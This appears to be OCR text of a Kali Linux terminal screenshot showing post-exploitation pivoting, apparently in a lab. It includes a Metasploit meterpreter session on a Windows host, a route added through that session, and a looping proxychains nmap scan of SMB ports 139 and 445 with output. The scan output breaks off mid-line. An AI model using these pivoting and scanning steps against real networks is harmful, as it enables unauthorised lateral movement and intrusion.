 root@kali: ~
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-F3UEQD6\chris @ DESKTOP-F3UEQD6 172.16.66.25:443 -> 172.16.66.26:49792 (172.16.66.26)
msf auxiliary(socks4a) > route
[*] There are currently no routes defined.
msf auxiliary(socks4a) > route add 172.16.66.0/24 1
[*] Route added
msf auxiliary(socks4a) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.66.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf auxiliary(socks4a) >
root@kali:~# while true; do proxychains nmap -sT -p 139,445 172.16.66.26 -Pn; sleep 1; done
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.60 ( https://nmap.org ) at 2021-01-04 22:44 GMT
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.66.26:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.66.26:139-<><>-OK
Nmap scan report for 172.16.66.26
Host is up (0.21s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.60 ( https://nmap.org ) at 2021-01-04 22:44 GMT
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.66.26:139-_
[0] 0:nmap*
22:44
04/01/2021